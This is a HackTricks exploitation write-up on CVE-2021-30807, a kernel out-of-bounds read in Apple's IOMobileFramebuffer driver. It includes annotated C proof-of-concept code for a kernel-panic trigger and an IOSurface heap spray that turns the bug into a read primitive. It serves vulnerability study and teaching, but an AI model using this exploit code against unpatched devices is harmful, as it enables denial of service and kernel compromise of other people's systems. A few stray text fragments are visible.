CVE-2021-30807: IOMobileFrameBuffer OOB
Reading time: 11 minutes
tip
学习和实践 AWS 黑客技术: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) 学习和实践 Azure 黑客技术:
学习和实践 Azure 黑客技术: HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
漏洞
你可以在 great explanation of the vuln here 找到详细说明,这里做个总结:
-
易受攻击的代码路径是 external method #83,位于 IOMobileFramebuffer / AppleCLCD user client:
IOMobileFramebufferUserClient::s_displayed_fb_surface(...)。该方法接收一个由用户控制的参数,这个参数没有经过任何校验,并作为scalar0传递给下一个函数。 -
该方法转发到
IOMobileFramebufferLegacy::get_displayed_surface(this, task*, out_id, scalar0),其中scalar0(一个用户可控的 32-bit 值)被用作对一个内部 指针数组 的 索引,但没有任何 边界检查:
ptr = *(this + 0xA58 + scalar0 * 8);→ passed toIOSurfaceRoot::copyPortNameForSurfaceInTask(...)as anIOSurface*.
结果: OOB pointer read & type confusion 发生在该数组上。如果指针无效,kernel deref panics → DoS。
note
该问题已在 iOS/iPadOS 14.7.1, macOS Big Sur 11.5.1, watchOS 7.6.1 中修复
warning
初始调用 IOMobileFramebufferUserClient::s_displayed_fb_surface(...) 的函数受权限 com.apple.private.allow-explicit-graphics-priority 保护。然而,WebKit.WebContent 拥有该 entitlement,因此可以用来从沙箱化进程触发该漏洞。
DoS PoC
下面是原始博文中的初始 DoS PoC,附带额外注释:
// PoC for CVE-2021-30807 trigger (annotated)
// NOTE: This demonstrates the crash trigger; it is NOT an LPE.
// Build/run only on devices you own and that are vulnerable.
// Patched in iOS/iPadOS 14.7.1, macOS 11.5.1, watchOS 7.6.1. (Apple advisory)
// https://support.apple.com/en-us/103144
// https://nvd.nist.gov/vuln/detail/CVE-2021-30807
void trigger_clcd_vuln(void) {
kern_return_t ret;
io_connect_t shared_user_client_conn = MACH_PORT_NULL;
// The "type" argument is the type (selector) of user client to open.
// For IOMobileFramebuffer, 2 typically maps to a user client that exposes the
// external methods we need (incl. selector 83). If this doesn't work on your
// build, try different types or query IORegistry to enumerate.
int type = 2;
// 1) Locate the IOMobileFramebuffer service in the IORegistry.
// This returns the first matched service object (a kernel object handle).
io_service_t service = IOServiceGetMatchingService(
kIOMasterPortDefault,
IOServiceMatching("IOMobileFramebuffer"));
if (service == MACH_PORT_NULL) {
printf("failed to open service\n");
return;
}
printf("service: 0x%x\n", service);
// 2) Open a connection (user client) to the service.
// The user client is what exposes external methods to userland.
// 'type' selects which user client class/variant to instantiate.
ret = IOServiceOpen(service, mach_task_self(), type, &shared_user_client_conn);
if (ret != KERN_SUCCESS) {
printf("failed to open userclient: %s\n", mach_error_string(ret));
return;
}
printf("client: 0x%x\n", shared_user_client_conn);
printf("call externalMethod\n");
// 3) Prepare input scalars for the external method call.
// The vulnerable path uses a 32-bit scalar as an INDEX into an internal
// array of pointers WITHOUT bounds checking (OOB read / type confusion).
// We set it to a large value to force the out-of-bounds access.
uint64_t scalars[4] = { 0x0 };
scalars[0] = 0x41414141; // **Attacker-controlled index** → OOB pointer lookup
// 4) Prepare output buffers (the method returns a scalar, e.g. a surface ID).
uint64_t output_scalars[4] = { 0 };
uint32_t output_scalars_size = 1;
printf("call s_default_fb_surface\n");
// 5) Invoke external method #83.
// On vulnerable builds, this path ends up calling:
// IOMobileFramebufferUserClient::s_displayed_fb_surface(...)
// → IOMobileFramebufferLegacy::get_displayed_surface(...)
// which uses our index to read a pointer and then passes it as IOSurface*.
// If the pointer is bogus, IOSurface code will dereference it and the kernel
// will panic (DoS).
ret = IOConnectCallMethod(
shared_user_client_conn,
83, // **Selector 83**: vulnerable external method
scalars, 1, // input scalars (count = 1; the OOB index)
NULL, 0, // no input struct
output_scalars, &output_scalars_size, // optional outputs
NULL, NULL); // no output struct
// 6) Check the call result. On many vulnerable targets, you'll see either
// KERN_SUCCESS right before a panic (because the deref happens deeper),
// or an error if the call path rejects the request (e.g., entitlement/type).
if (ret != KERN_SUCCESS) {
printf("failed to call external method: 0x%x --> %s\n",
ret, mach_error_string(ret));
return;
}
printf("external method returned KERN_SUCCESS\n");
// 7) Clean up the user client connection handle.
IOServiceClose(shared_user_client_conn);
printf("success!\n");
}
Arbitrary Read PoC Explained
- Opening the right user client
get_appleclcd_uc()会找到 AppleCLCD 服务并打开 user client type 2。AppleCLCD 和 IOMobileFramebuffer 共享相同的 external-methods 表;type 2 暴露了 selector 83,即易受攻击的方法。这是你进入该漏洞的入口。 E_POC/)
Why 83 matters: the decompiled path is:
IOMobileFramebufferUserClient::s_displayed_fb_surface(...)
→IOMobileFramebufferUserClient::get_displayed_surface(...)
→IOMobileFramebufferLegacy::get_displayed_surface(...)
Inside that last call, the code uses your 32-bit scalar as an array index with no bounds check, fetches a pointer fromthis + 0xA58 + index*8, and passes it as anIOSurface*toIOSurfaceRoot::copyPortNameForSurfaceInTask(...). That's the OOB + type confusion.
- The heap spray (why IOSurface shows up here)
-
do_spray()usesIOSurfaceRootUserClientto create many IOSurfaces and spray small values (s_set_valuestyle). This fills nearby kernel heaps with pointers to valid IOSurface objects. -
Goal: when selector 83 reads past the legit table, the OOB slot likely contains a pointer to one of your (real) IOSurfaces---so the later dereference doesn't crash and succeeds. IOSurface is a classic, well-documented kernel spray primitive, and Saar's post explicitly lists the create / set_value / lookup methods used for this exploitation flow.
- The "offset/8" trick (what that index really is)
-
In
trigger_oob(offset), you setscalars[0] = offset / 8. -
Why divide by 8? The kernel does
base + index*8to compute which pointer-sized slot to read. You're picking "slot number N", not a byte offset. Eight bytes per slot on 64-bit. -
That computed address is
this + 0xA58 + index*8. The PoC uses a big constant (0x1200000 + 0x1048) simply to step far out of bounds into a region you've tried to densely populate with IOSurface pointers. If the spray "wins," the slot you hit is a validIOSurface*.
- What selector 83 returns (this is the subtle part)
- The call is:
IOConnectCallMethod(appleclcd_uc, 83, scalars, 1, NULL, 0, output_scalars, &output_scalars_size, NULL, NULL);o
-
Internally, after the OOB pointer fetch, the driver calls
IOSurfaceRoot::copyPortNameForSurfaceInTask(task, IOSurface*, out_u32*). -
Result:
output_scalars[0]is a Mach port name (u32 handle) in your task for whatever object pointer you supplied via OOB. It is not a raw kernel address leak; it's a userspace handle (send right). This exact behavior (copying a port name) is shown in Saar's decompilation.
Why that's useful: with a port name to the (supposed) IOSurface, you can now use IOSurfaceRoot methods like:
-
s_lookup_surface_from_port(method 34) → turn the port into a surface ID you can operate on through other IOSurface calls, and -
s_create_port_from_surface(method 35) if you need the inverse.
Saar calls out these exact methods as the next step. The PoC is proving you can "manufacture" a legitimate IOSurface handle from an OOB slot. Saaramar
This PoC was taken from here and added some comments to explain the steps:
#include "exploit.h"
// Open the AppleCLCD (aka IOMFB) user client so we can call external methods.
io_connect_t get_appleclcd_uc(void) {
kern_return_t ret;
io_connect_t shared_user_client_conn = MACH_PORT_NULL;
int type = 2; // **UserClient type**: variant that exposes selector 83 on affected builds. ⭐
// (AppleCLCD and IOMobileFramebuffer share the same external methods table.)
// Find the **AppleCLCD** service in the IORegistry.
io_service_t service = IOServiceGetMatchingService(kIOMasterPortDefault,
IOServiceMatching("AppleCLCD"));
if(service == MACH_PORT_NULL) {
printf("[-] failed to open service\n");
return MACH_PORT_NULL;
}
printf("[*] AppleCLCD service: 0x%x\n", service);
// Open a user client connection to AppleCLCD with the chosen **type**.
ret = IOServiceOpen(service, mach_task_self(), type, &shared_user_client_conn);
if(ret != KERN_SUCCESS) {
printf("[-] failed to open userclient: %s\n", mach_error_string(ret));
return MACH_PORT_NULL;
}
printf("[*] AppleCLCD userclient: 0x%x\n", shared_user_client_conn);
return shared_user_client_conn;
}
// Trigger the OOB index path of external method #83.
// The 'offset' you pass is in bytes; dividing by 8 converts it to the
// index of an 8-byte pointer slot in the internal table at (this + 0xA58).
uint64_t trigger_oob(uint64_t offset) {
kern_return_t ret;
// The method takes a single 32-bit scalar that it uses as an index.
uint64_t scalars[1] = { 0x0 };
scalars[0] = offset / 8; // **index = byteOffset / sizeof(void*)**. ⭐
// #83 returns one scalar. In this flow it will be the Mach port name
// (a u32 handle in our task), not a kernel pointer.
uint64_t output_scalars[1] = { 0 };
uint32_t output_scalars_size = 1;
io_connect_t appleclcd_uc = get_appleclcd_uc();
if (appleclcd_uc == MACH_PORT_NULL) {
return 0;
}
// Call external method 83. Internally:
// ptr = *(this + 0xA58 + index*8); // OOB pointer fetch
// IOSurfaceRoot::copyPortNameForSurfaceInTask(task, (IOSurface*)ptr, &out)
// which creates a send right for that object and writes its port name
// into output_scalars[0]. If ptr is junk → deref/panic (DoS).
ret = IOConnectCallMethod(appleclcd_uc, 83,
scalars, 1,
NULL, 0,
output_scalars, &output_scalars_size,
NULL, NULL);
if (ret != KERN_SUCCESS) {
printf("[-] external method 83 failed: %s\n", mach_error_string(ret));
return 0;
}
// This is the key: you get back a Mach port name (u32) to whatever
// object was at that OOB slot (ideally an IOSurface you sprayed).
printf("[*] external method 83 returned: 0x%llx\n", output_scalars[0]);
return output_scalars[0];
}
// Heap-shape with IOSurfaces so an OOB slot likely contains a pointer to a
// real IOSurface (easier & stabler than a fully fake object).
bool do_spray(void) {
char data[0x10];
memset(data, 0x41, sizeof(data)); // Tiny payload for value spraying.
// Get IOSurfaceRootUserClient (reachable from sandbox/WebContent).
io_connect_t iosurface_uc = get_iosurface_root_uc();
if (iosurface_uc == MACH_PORT_NULL) {
printf("[-] do_spray: failed to allocate new iosurface_uc\n");
return false;
}
// Create many IOSurfaces and use set_value / value spray helpers
// (Brandon Azad-style) to fan out allocations in kalloc. ⭐
int *surface_ids = (int*)malloc(SURFACES_COUNT * sizeof(int));
for (size_t i = 0; i < SURFACES_COUNT; ++i) {
surface_ids[i] = create_surface(iosurface_uc); // s_create_surface
if (surface_ids[i] <= 0) {
return false;
}
// Spray small values repeatedly: tends to allocate/fill predictable
// kalloc regions near where the IOMFB table OOB will read from.
// The “with_gc” flavor forces periodic GC to keep memory moving/packed.
if (IOSurface_spray_with_gc(iosurface_uc, surface_ids[i],
20, 200, // rounds, per-round items
data, sizeof(data),
NULL) == false) {
printf("iosurface spray failed\n");
return false;
}
}
return true;
}
int main(void) {
// Ensure we can talk to IOSurfaceRoot (some helpers depend on it).
io_connect_t iosurface_uc = get_iosurface_root_uc();
if (iosurface_uc == MACH_PORT_NULL) {
return 0;
}
printf("[*] do spray\n");
if (do_spray() == false) {
printf("[-] shape failed, abort\n");
return 1;
}
printf("[*] spray success\n");
// Trigger the OOB read. The magic constant chooses a pointer-slot
// far beyond the legit array (offset is in bytes; index = offset/8).
// If the spray worked, this returns a **Mach port name** (handle) to one
// of your sprayed IOSurfaces; otherwise it may crash.
printf("[*] trigger\n");
trigger_oob(0x1200000 + 0x1048);
return 0;
}
参考资料
tip
学习和实践 AWS 黑客技术: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) 学习和实践 Azure 黑客技术:
学习和实践 Azure 黑客技术: HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
 HackTricks
HackTricks